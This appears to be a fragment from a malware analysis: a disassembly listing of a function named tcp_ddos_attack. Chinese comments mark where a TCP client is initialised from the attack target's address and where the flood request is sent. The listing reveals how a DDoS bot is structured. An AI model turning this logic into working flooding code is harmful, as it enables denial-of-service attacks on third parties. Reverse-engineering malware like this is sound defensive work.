 .text:004417D8 loc_4417D8: ; CODE XREF: tcp_ddos_attack+228↓j
.text:004417D8 push 4 ; Size
.text:004417DA call operator new(uint)
.text:004417DF mov ebx, eax
.text:004417E1 add esp, 4
.text:004417E4 test ebx, ebx
.text:004417E6 jz short loc_44180B
.text:004417E8 push 17Ch ; Size
.text:004417ED call operator new(uint)
.text:004417F2 add esp, 4
.text:004417F5 test eax, eax
.text:004417F7 jz short loc_441805
.text:004417F9 push esi
.text:004417FA mov ecx, eax
.text:004417FC call init_CTcpClient_obj 根据攻击地址信息进行初始化
.text:00441801 mov [ebx], eax
.text:00441803 jmp short loc_44180D
.text:00441805 ; ---------------------------------------------------------------------------
.text:00441805
.text:00441805 loc_441805: ; CODE XREF: tcp_ddos_attack+C7↑j
.text:00441805 xor eax, eax
.text:00441807 mov [ebx], eax
.text:00441809 jmp short loc_44180D
.text:0044180B ; ---------------------------------------------------------------------------
.text:0044180B
.text:0044180B loc_44180B: ; CODE XREF: tcp_ddos_attack+B6↑j
.text:0044180B xor ebx, ebx
.text:0044180D
.text:0044180D loc_44180D: ; CODE XREF: tcp_ddos_attack+D3↑j
.text:0044180D ; tcp_ddos_attack+D9↑j
.text:0044180D mov esi, ebx
.text:0044180F mov [ebp+var_28], esi
.text:00441812 mov eax, [ebp+var_14]
.text:00441815 ; try {
.text:00441815 mov [ebp+var_4], 0
.text:0044181C mov ecx, [ebx]
.text:0044181E push 0
.text:00441820 movzx eax, word ptr [eax+4]
.text:00441824 push 1
.text:00441826 mov edx, [ecx]
.text:00441828 push eax
.text:00441829 mov eax, [ebp+var_14]
.text:0044182C push dword ptr [eax] 发送TCP请求
.text:0044182E call dword ptr [edx] ; CTcpClient_start_net_transfor
.text:00441830 test eax, eax
.text:00441832 jz loc_441921
.text:00441838 mov eax, [edi+4]
.text:0044183B lea ecx, [ebp+var_10]
.text:0044183E xor esi, esi
.text:00441840 mov [ebp+var_10], ebx
.text:00441843 mov [ebp+var_28], esi